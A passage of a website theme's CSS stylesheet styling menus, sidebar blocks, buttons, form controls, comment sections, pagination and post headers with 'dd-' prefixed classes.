{
  color: #ceecb3;
  text-decoration: none;
}

ul.dd-hmenu>li:before
{
  position: absolute;
  display: block;
  content: ' ';
  top: 0;
  left: -11px;
  width: 11px;
  height: 26px;
  background: url('../images/menuseparator.png') center center no-repeat;
}

ul.dd-hmenu>li:first-child:before
{
  display: none;
}

ul.dd-hmenu li li a
{
  background: rgba(255, 255, 255, 0.4);
  padding: 0 22px;
  margin: 0 auto;
}

ul.dd-hmenu li li
{
  float: none;
  width: auto;
  margin-top: 1px;
  margin-bottom: 1px;
}

.desktop ul.dd-hmenu li li ul>li:first-child
{
  margin-top: 0;
}

ul.dd-hmenu li li ul>li:last-child
{
  margin-bottom: 0;
}

.dd-hmenu ul a
{
  display: block;
  white-space: nowrap;
  height: 27px;
  min-width: 7em;
  border: 0 solid transparent;
  text-align: left;
  line-height: 27px;
  color: #DBDBDB;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  margin: 0;
}

.dd-hmenu ul a:link, .dd-hmenu ul a:visited, .dd-hmenu ul a.active, .dd-hmenu ul a:hover
{
  text-align: left;
  line-height: 27px;
  color: #DBDBDB;
  font-size: 18px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  margin: 0;
}

ul.dd-hmenu li li:after
{
  display: block;
  position: absolute;
  content: ' ';
  height: 0;
  top: -1px;
  left: 0;
  right: 0;
  z-index: 1;
  border-bottom: 1px solid #8C8C8C;
}

ul.dd-hmenu li li:before
{
  display: block;
  position: absolute;
  content: ' ';
  left: 0;
  right: 0;
  top: -1px;
  z-index: 0;
  height: 1px;
  background-color: #666699;
}

.desktop ul.dd-hmenu li li:first-child:before, .desktop ul.dd-hmenu li li:first-child:after
{
  display: none;
}

ul.dd-hmenu ul li a:hover, .desktop ul.dd-hmenu ul li:hover>a
{
  background: #FFFFFF;
  margin: 0 auto;
}

.dd-hmenu ul li a:hover
{
  color: #aac789;
}

.desktop .dd-hmenu ul li:hover>a
{
  color: #aac789;
}

ul.dd-hmenu ul:before
{
  background: #aac789;
  background: rgba(42, 80, 152, 0.4);
  margin: 0 auto;
  display: block;
  position: absolute;
  content: ' ';
  z-index: 1;
}

.desktop ul.dd-hmenu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.desktop ul.dd-hmenu li li:hover>ul
{
  top: 0;
  left: 100%;
}

ul.dd-hmenu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background-image: url('../images/spacer.gif');
}

.desktop ul.dd-hmenu>li>ul
{
  padding: 22px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.desktop ul.dd-hmenu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -9px;
}

.desktop ul.dd-hmenu ul.dd-hmenu-left-to-right
{
  right: auto;
  left: 0;
  margin: -10px 0 0 -30px;
}

.desktop ul.dd-hmenu ul.dd-hmenu-right-to-left
{
  left: auto;
  right: 0;
  margin: -10px -30px 0 0;
}

.desktop ul.dd-hmenu li li:hover>ul.dd-hmenu-left-to-right
{
  right: auto;
  left: 100%;
}

.desktop ul.dd-hmenu li li:hover>ul.dd-hmenu-right-to-left
{
  left: auto;
  right: 100%;
}

.desktop ul.dd-hmenu ul ul.dd-hmenu-left-to-right
{
  right: auto;
  left: 0;
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -9px;
}

.desktop ul.dd-hmenu ul ul.dd-hmenu-right-to-left
{
  left: auto;
  right: 0;
  padding: 30px 10px 30px 30px;
  margin: -30px -9px 0 0;
}

.desktop ul.dd-hmenu li ul>li:first-child
{
  margin-top: 0;
}

.desktop ul.dd-hmenu li ul>li:last-child
{
  margin-bottom: 0;
}

.desktop ul.dd-hmenu ul ul:before
{
  border-radius: 0;
  top: 30px;
  bottom: 30px;
  right: 30px;
  left: 10px;
}

.desktop ul.dd-hmenu>li>ul:before
{
  top: 22px;
  right: 30px;
  bottom: 30px;
  left: 30px;
}

.desktop ul.dd-hmenu>li>ul.dd-hmenu-left-to-right:before
{
  right: 30px;
  left: 30px;
}

.desktop ul.dd-hmenu>li>ul.dd-hmenu-right-to-left:before
{
  right: 30px;
  left: 30px;
}

.desktop ul.dd-hmenu ul ul.dd-hmenu-left-to-right:before
{
  right: 30px;
  left: 10px;
}

.desktop ul.dd-hmenu ul ul.dd-hmenu-right-to-left:before
{
  right: 10px;
  left: 30px;
}

.dd-sheet
{
  background: #FFFFFF;
  padding: 0px;  
  margin: 0px auto 0;
  position: relative;
  cursor: auto;
  width: 968px;
  z-index: auto !important;
}

.dd-layout-wrapper
{
  position: relative;
  margin: 0 auto 0 auto;
  z-index: auto !important;
}

.dd-content-layout
{
  display: table;
  width: 100%;
  table-layout: fixed;
}

.dd-content-layout-row
{
  display: table-row;
}

.dd-layout-cell
{
  display: table-cell;
  vertical-align: top;
}

.dd-postcontent .dd-content-layout
{
  border-collapse: collapse;
}

.dd-vmenublock
{
  margin: 10px;
}

div.dd-vmenublock img
{
  margin: 0;
}

.dd-vmenublockheader
{
  background: #aac789 scroll;
  border-bottom: 2px solid #666699;
  padding: 6px 0;
  margin: 0 auto 7px;
}

.dd-vmenublockheader .t, .dd-vmenublockheader .t a, .dd-vmenublockheader .t a:link, .dd-vmenublockheader .t a:visited, .dd-vmenublockheader .t a:hover
{
  color: #aac789;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  margin: 0 10px 0 5px;
}

.dd-vmenublockheader .t:before
{
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .dd-vmenublockheader .t:before
{
  bottom: 0;
}

.dd-vmenublockcontent
{
  margin: 0 auto;
}

ul.dd-vmenu, ul.dd-vmenu ul
{
  list-style: none;
  display: block;
}

ul.dd-vmenu, ul.dd-vmenu li
{
  display: block;
  margin: 0;
  padding: 0;
  width: auto;
  line-height: 0;
}

ul.dd-vmenu
{
  margin-top: 0;
  margin-bottom: 0;
}

ul.dd-vmenu ul
{
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
}

ul.dd-vmenu ul.active
{
  display: block;
}

ul.dd-vmenu>li>a
{
  padding: 0 10px;
  margin: 0 auto;
  color: #aac789;
  min-height: 28px;
  line-height: 28px;
}

ul.dd-vmenu a
{
  display: block;
  cursor: pointer;
  z-index: 1;
  font-size: 13px;
  font-family: Verdana, Geneva, Verdana, Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
  position: relative;
}

ul.dd-vmenu li
{
  position: relative;
}

ul.dd-vmenu>li
{
  margin-top: 3px;
}

ul.dd-vmenu>li>ul
{
  padding: 0;
  margin-top: 2px;
  margin-bottom: 2px;
}

ul.dd-vmenu>li:first-child
{
  margin-top: 0;
}

ul.dd-vmenu>li>a:before
{
  content: url('../images/vmenuitemicon.png');
  margin-right: 5px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.dd-vmenu>li>a:before
{
  bottom: 0;
}

ul.dd-vmenu>li>a.active:before
{
  content: url('../images/vmenuactiveitemicon.png');
  margin-right: 5px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.dd-vmenu>li>a.active:before
{
  bottom: 0;
}

ul.dd-vmenu>li>a:hover:before, ul.dd-vmenu>li>a.active:hover:before, ul.dd-vmenu>li:hover>a:before, ul.dd-vmenu>li:hover>a.active:before
{
  content: url('../images/vmenuhovereditemicon.png');
  margin-right: 5px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.dd-vmenu>li>a:hover:before, .opera   ul.dd-vmenu>li>a.active:hover:before, .opera   ul.dd-vmenu>li:hover>a:before, .opera   ul.dd-vmenu>li:hover>a.active:before
{
  bottom: 0;
}

ul.dd-vmenu>li>a:hover, ul.dd-vmenu>li>a.active:hover
{
  padding: 0 10px;
  margin: 0 auto;
}

ul.dd-vmenu a:hover, ul.dd-vmenu a.active:hover
{
  color: #aac789;
}

ul.dd-vmenu>li>a.active:hover>span.border-top, ul.dd-vmenu>li>a.active:hover>span.border-bottom
{
  background-color: transparent;
}

ul.dd-vmenu>li>a.active
{
  padding: 0 10px;
  margin: 0 auto;
  color: #299FD6;
}

ul.dd-vmenu>li:after, ul.dd-vmenu>li>ul:after
{
  display: block;
  position: absolute;
  content: ' ';
  left: 0;
  right: 0;
  top: -3px;
}

ul.dd-vmenu>li:after, ul.dd-vmenu>li>ul:after
{
  z-index: 1;
  height: 1px;
  border-bottom: 1px solid #DBDBDB;
}

ul.dd-vmenu>li:first-child:before, ul.dd-vmenu>li:first-child:after
{
  display: none;
}

ul.dd-vmenu>li>ul:before
{
  margin: 0 auto;
  display: block;
  position: absolute;
  content: ' ';
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

ul.dd-vmenu li li a
{
  background: #aac789;
  border: 1px solid transparent;
  margin: 0 auto;
  position: relative;
}

ul.dd-vmenu ul li
{
  margin: 0;
  padding: 0;
}

ul.dd-vmenu li li
{
  position: relative;
  margin-top: 1px;
}

ul.dd-vmenu ul a
{
  display: block;
  position: relative;
  min-height: 22px;
  overflow: visible;
  padding: 0;
  padding-left: 25px;
  padding-right: 0;
  z-index: 0;
  line-height: 22px;
  color: #000000;
  font-size: 11px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  margin-left: 0;
  margin-right: 0;
}

ul.dd-vmenu ul a:visited, ul.dd-vmenu ul a.active:hover, ul.dd-vmenu ul a:hover, ul.dd-vmenu ul a.active
{
  line-height: 22px;
  color: #000000;
  font-size: 11px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  margin-left: 0;
  margin-right: 0;
}

ul.dd-vmenu ul ul a
{
  padding-left: 50px;
}

ul.dd-vmenu ul ul ul a
{
  padding-left: 75px;
}

ul.dd-vmenu ul ul ul ul a
{
  padding-left: 100px;
}

ul.dd-vmenu ul ul ul ul ul a
{
  padding-left: 125px;
}

ul.dd-vmenu li li a:before
{
  content: url('../images/vmenusubitemicon.png');
  margin-right: 10px;
  bottom: 1px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.dd-vmenu li li a:before
{
  bottom: 0;
}

ul.dd-vmenu ul>li>a:hover, ul.dd-vmenu ul>li>a.active:hover
{
  margin: 0 auto;
}

ul.dd-vmenu ul li a:hover, ul.dd-vmenu ul li a.active:hover
{
  color: #30A7CF;
}

ul.dd-vmenu ul a:hover:after
{
  background-position: center;
}

ul.dd-vmenu ul a.active:hover:after
{
  background-position: center;
}

ul.dd-vmenu ul a.active:after
{
  background-position: bottom;
}

ul.dd-vmenu li li a:hover:before
{
  content: url('../images/vmenuhoveredsubitemicon.png');
  margin-right: 10px;
  bottom: 1px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.dd-vmenu li li a:hover:before
{
  bottom: 0;
}

ul.dd-vmenu ul>li>a.active
{
  margin: 0 auto;
}

ul.dd-vmenu ul a.active, ul.dd-vmenu ul a:hover, ul.dd-vmenu ul a.active:hover
{
  color: #000000;
}

ul.dd-vmenu li li a.active:before
{
  content: url('../images/vmenuactivesubitemicon.png');
  margin-right: 10px;
  bottom: 1px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.dd-vmenu li li a.active:before
{
  bottom: 0;
}

ul.dd-vmenu li li:after
{
  display: block;
  position: absolute;
  content: ' ';
  height: 0;
  top: -1px;
  left: 0;
  right: 0;
  z-index: 1;
  border-bottom: 1px solid #DBDBDB;
}

ul.dd-vmenu li li:before
{
  display: block;
  position: absolute;
  content: ' ';
  left: 0;
  right: 0;
  top: -1px;
  z-index: 0;
  height: 1px;
  background-color: #000000;
}

ul.dd-vmenu>li>ul>li:first-child:before, ul.dd-vmenu>li>ul>li:first-child:after
{
  display: none;
}

.dd-block
{
  margin: 10px;
}

div.dd-block img
{
  border: none;
  margin: 0px;
  padding:0px;
}

.dd-blockheader
{
  background: #000000 url('../images/blockheader.png') scroll;
  border-bottom: 2px solid #000000;
  padding: 6px 5px;
  margin: 0 auto;
}

.dd-blockheader .t, .dd-blockheader .t a, .dd-blockheader .t a:link, .dd-blockheader .t a:visited, .dd-blockheader .t a:hover
{
  color: #aac789;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-shadow: 0 1px 0 rgba(23, 23, 23, 0.82);
  margin: 0 10px 0 5px;
}

.dd-blockheader .t:before
{
  content: url('../images/blockheadericon.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .dd-blockheader .t:before
{
  bottom: 0;
}

.dd-blockcontent
{
  background: #FFFFFF;
  padding: 5px;
  margin: 0 auto;
  color: #404040;
  font-size: 14px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-blockcontent table, .dd-blockcontent li, .dd-blockcontent a, .dd-blockcontent a:link, .dd-blockcontent a:visited, .dd-blockcontent a:hover
{
  color: #404040;
  font-size: 14px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-blockcontent p
{
  margin: 6px 0;
}

.dd-blockcontent a, .dd-blockcontent a:link
{
  color: #424242;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.dd-blockcontent a:visited, .dd-blockcontent a.visited
{
  color: #424242;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.dd-blockcontent a:hover, .dd-blockcontent a.hover
{
  color: #70b531;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.dd-block ul>li:before
{
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  margin-left: -10px;
}

.opera .dd-block ul>li:before
{
  bottom: 0;
}

.dd-block li
{
  font-size: 16px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 125%;
  color: #000000;
}

.dd-block ul>li, .dd-block ol
{
  padding: 0;
}

.dd-block ul>li
{
  padding-left: 10px;
  padding-top: 7px;
}

.dd-breadcrumbs
{
  margin: 0 auto;
}

a.dd-button, a.dd-button:link, a:link.dd-button:link, body a.dd-button:link, a.dd-button:visited, body a.dd-button:visited, input.dd-button, button.dd-button
{
  text-decoration: none;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  color: #70b531;
  margin: 0 5px 0 0 !important;
  overflow: visible;
  cursor: pointer;
  text-indent: 0;
  line-height: 24px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.dd-button img
{
  margin: 0;
  vertical-align: middle;
}

.firefox2 .dd-button
{
  display: block;
  float: left;
}

input, select, textarea, a.dd-search-button span
{
  vertical-align: middle;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-block select
{
  width: 96%;
}

input.dd-button
{
  float: none !important;
}

.dd-button.active, .dd-button.active:hover
{
  background: #F8F8FF;
  border-width: 0;
  padding: 0 10px;
  margin: 0 auto;
}

.dd-button.active, .dd-button.active:hover
{
  color: #0B252D !important;
}

.dd-button.hover, .dd-button:hover
{
  background: #F8F8FF;
  border-width: 0;
  padding: 0 10px;
  margin: 0 auto;
}

.dd-button.hover, .dd-button:hover
{
  color: #09232F !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
  background: #FFFFFF;
  border-width: 0;
  margin: 0 auto;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
  width: 100%;
  padding: 4px 0;
  color: #404040 !important;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-shadow: none;
}

input.dd-error, textarea.dd-error
{
  background: #FFFFFF;
  border: 1px solid #E2341D;
  margin: 0 auto;
}

input.dd-error, textarea.dd-error
{
  color: #404040 !important;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

form.dd-search input[type="text"]
{
  background: #FFFFFF;
  border: 1px solid silver;
  margin: 0 auto;
  padding: 5px;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

form.dd-search
{
  background-image: none;
  border: 0;
  display: block;
  position: relative;
  width: 33%;
  top: 0;
  padding: 5px;
  margin: 5px;
  left: 0;
  line-height: 0;
}

form.dd-search input, a.dd-search-button
{
  top: 0;
  right: 0;
}

form.dd-search>input, a.dd-search-button
{
  bottom: 0;
  left: 0;
  vertical-align: middle;
}

form.dd-search input[type="submit"], input.dd-search-button, a.dd-search-button
{
  margin: 0 auto;
}

form.dd-search input[type="submit"], input.dd-search-button, a.dd-search-button
{
  position: absolute;
  left: auto;
  display: block;
  border: none;
  background: url('../images/searchicon.png') center center no-repeat;
  width: 24px;
  height: 100%;
  padding: 0;
  color: #DBDBDB !important;
  cursor: pointer;
}

a.dd-search-button span.dd-search-button-text
{
  display: none;
}

label.dd-checkbox:before
{
  background: #FFFFFF;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  border-width: 0;
  margin: 0 auto;
  width: 16px;
  height: 16px;
}

label.dd-checkbox
{
  cursor: pointer;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 16px;
  display: inline-block;
  color: #404040 !important;
}

.dd-checkbox>input[type="checkbox"]
{
  margin: 0 5px 0 0;
}

label.dd-checkbox.active:before
{
  background: #9CD3EC;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  border-width: 0;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
}

label.dd-checkbox.hovered:before
{
  background: #DDF0F8;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  border-width: 0;
  margin: 0 auto;
  width: 16px;
  height: 16px;
  display: inline-block;
}

label.dd-radiobutton:before
{
  background: #FFFFFF;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border-width: 0;
  margin: 0 auto;
  width: 12px;
  height: 12px;
}

label.dd-radiobutton
{
  cursor: pointer;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 12px;
  display: inline-block;
  color: #404040 !important;
}

.dd-radiobutton>input[type="radio"]
{
  vertical-align: baseline;
  margin: 0 5px 0 0;
}

label.dd-radiobutton.active:before
{
  background: #9CD3EC;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border-width: 0;
  margin: 0 auto;
  width: 12px;
  height: 12px;
  display: inline-block;
}

label.dd-radiobutton.hovered:before
{
  background: #DDF0F8;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border-width: 0;
  margin: 0 auto;
  width: 12px;
  height: 12px;
  display: inline-block;
}

.dd-comments
{
  border-top: 1px dotted #BFBFBF;
  margin: 0 auto;
  margin-top: 25px;
}

.dd-comments h2
{
  color: #000000;
}

.dd-comment-inner
{
  background: #E8E8E8;
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px;
  margin: 0 auto;
  margin-left: 94px;
}

.dd-comment-avatar
{
  float: left;
  width: 80px;
  height: 80px;
  padding: 1px;
  background: #fff;
  border: 1px solid #BFBFBF;
}

.dd-comment-avatar>img
{
  margin: 0 !important;
  border: none !important;
}

.dd-comment-content
{
  padding: 10px 0;
  color: #000000;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-comment
{
  margin-top: 6px;
}

.dd-comment:first-child
{
  margin-top: 0;
}

.dd-comment-header
{
  color: #000000;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 100%;
}

.dd-comment-header a, .dd-comment-header a:link, .dd-comment-header a:visited, .dd-comment-header a.visited, .dd-comment-header a:hover, .dd-comment-header a.hovered
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 100%;
}

.dd-comment-header a, .dd-comment-header a:link
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #206E88;
}

.dd-comment-header a:visited, .dd-comment-header a.visited
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #404040;
}

.dd-comment-header a:hover, .dd-comment-header a.hovered
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #081B21;
}

.dd-comment-content a, .dd-comment-content a:link, .dd-comment-content a:visited, .dd-comment-content a.visited, .dd-comment-content a:hover, .dd-comment-content a.hovered
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-comment-content a, .dd-comment-content a:link
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #206E88;
}

.dd-comment-content a:visited, .dd-comment-content a.visited
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #404040;
}

.dd-comment-content a:hover, .dd-comment-content a.hovered
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #081B21;
}

.dd-pager
{
  margin: 20px 0px 0px 20px;
}

.dd-pager>*:last-child, .dd-pager>*:last-child:hover
{
  margin-right: 0;
}

.dd-pager>span
{
  cursor: default;
}

.dd-pager>*
{
  background: #DEDEDE;
  background: linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: -webkit-linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: -moz-linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: -o-linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: -ms-linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  -svg-background: linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  border: 1px solid #ABABAB;
  padding: 5px;
  margin: 0 4px 0 auto;
  position: relative;
  display: inline-block;
  margin-left: 0;
}

.dd-pager a:link, .dd-pager a:visited
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #424242;
}

.dd-pager .active
{
  background: #9CD3EC;
  background: linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: -webkit-linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: -moz-linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: -o-linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: -ms-linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  -svg-background: linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  border: 1px solid #ABABAB;
  padding: 5px;
  margin: 0 4px 0 auto;
  color: #0A2129;
}

.dd-pager .more
{
  background: #DEDEDE;
  background: linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: -webkit-linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: -moz-linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: -o-linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: -ms-linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  background: linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  -svg-background: linear-gradient(top, #FFFFFF 0, #ABABAB 100%) no-repeat;
  border: 1px solid #BFBFBF;
  margin: 0 4px 0 auto;
}

.dd-pager a.more:link, .dd-pager a.more:visited
{
  color: #0D2B36;
}

.dd-pager a:hover
{
  background: #9CD3EC;
  background: linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: -webkit-linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: -moz-linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: -o-linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: -ms-linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  background: linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  -svg-background: linear-gradient(top, #E1F2F9 0, #666633 100%) no-repeat;
  border: 1px solid #ABABAB;
  margin: 0 4px 0 auto;
}

.dd-pager  a:hover, .dd-pager  a.more:hover
{
  color: #1A1A1A;
}

.dd-pager>*:after
{
  margin: 0 0 0 auto;
  display: inline-block;
  position: absolute;
  content: ' ';
  top: 0;
  width: 0;
  height: 100%;
  right: 0;
  text-decoration: none;
}

.dd-pager>*:last-child:after
{
  display: none;
}

.dd-commentsform
{
  background: #E8E8E8;
  background: transparent;
  padding: 10px;
  margin: 0 auto;
  margin-top: 25px;
  color: #000000;
}

.dd-commentsform h2
{
  padding-bottom: 10px;
  margin: 0;
  color: #000000;
}

.dd-commentsform label
{
  display: inline-block;
  line-height: 25px;
}

.dd-commentsform input:not([type=submit]), .dd-commentsform textarea
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  width: 100%;
  max-width: 100%;
}

.dd-commentsform .form-submit
{
  margin-top: 10px;
}

.dd-post
{
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px; 
  padding-bottom: 0px;
  margin: 10px;
}

a img
{
  border: 0;
}

.dd-article img, img.dd-article, .dd-block img, .dd-footer img
{
  margin: 0px;
  padding-left: 0px;
  padding-right: 20px; 
  padding-bottom: 20px;
}

.dd-metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.dd-article table, table.dd-article
{
  border-collapse: collapse;
  margin: 1px;
}

.dd-post .dd-content-layout-br
{
  height: 0;
}

.dd-article th, .dd-article td
{
  padding: 2px;
  border: solid 1px #ABABAB;
  vertical-align: top;
  text-align: left;
}

.dd-article th
{
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre
{
  overflow: auto;
  padding: 0.1em;
}

.preview-cms-logo
{
  border: 0;
  margin: 1em 1em 0 0;
  float: left;
}

.image-caption-wrapper
{
  padding: 5px 5px 5px 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper img
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper div.dd-collage
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper p
{
  font-size: 80%;
  text-align: right;
  margin: 0;
}

.dd-postheadericon:before
{
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .dd-postheadericon:before
{
  bottom: 0;
}

.dd-postheader
{
  color: #70b531;
  margin: 5px 0;
  font-size: 18px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postheader a, .dd-postheader a:link, .dd-postheader a:visited, .dd-postheader a.visited, .dd-postheader a:hover, .dd-postddder a.hovered
{
  font-size: 18px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-postheader a, .dd-postheader a:link
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #70b531;
}

.dd-postheader a:visited, .dd-postheader a.visited
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #70b531;
}

.dd-postheader a:hover, .dd-postheader a.hovered
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #70b531;
}

.dd-postheadericons, .dd-postheadericons a, .dd-postheadericons a:link, .dd-postheadericons a:visited, .dd-postheadericons a:hover
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #404040;
}

.dd-postheadericons
{
  padding: 1px;
}

.dd-postheadericons a, .dd-postheadericons a:link
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #595959;
}

.dd-postheadericons a:visited, .dd-postheadericons a.visited
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  text-decoration: none;
  color: #595959;
}

.dd-postheadericons a:hover, .dd-postheadericons a.hover
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  text-decoration: underline;
  color: #09232F;
}

.dd-postdateicon:before
{
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
